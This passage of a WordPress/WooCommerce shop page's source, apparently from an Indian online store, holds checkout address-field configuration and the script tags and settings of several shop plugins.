%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22INR%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":{"product_tag":"product-showcase-powerpoint-presentation-editable"},"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_madeby","pa_make","pa_model","pa_product-year","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https://www.thegreatindianshop.com/product-tag/product-showcase-powerpoint-presentation-editable/","terms_per_page":"10","currency_format":{"symbol":"&#8377;","decimal":".","thousand":",","precision":2,"format":"%s%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"a6ef9b3b9d","render_remaining_terms":"fd57a96f1f","get_filter_terms":"e4b34296c3"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.16.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"857c23ec32","remove_from_wishlist_nonce":"163fc5f7c0","reload_wishlist_and_adding_elem_nonce":"945284d3ee","load_mobile_nonce":"56e10eba02","delete_item_nonce":"57195bb9ff","save_title_nonce":"1f8071c593","save_privacy_nonce":"a3153c958a","load_fragments_nonce":"c7afb1f519"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"857c23ec32","remove_from_wishlist_nonce":"163fc5f7c0","reload_wishlist_and_adding_elem_nonce":"945284d3ee","load_mobile_nonce":"56e10eba02","delete_item_nonce":"57195bb9ff","save_title_nonce":"1f8071c593","save_privacy_nonce":"a3153c958a","load_fragments_nonce":"c7afb1f519"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.93.1" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.93.1" id="cr-colcade-js"></script>
<script type="module" src="https://www.thegreatindianshop.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"7af77da702","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"81a6113ec9"};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.6.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
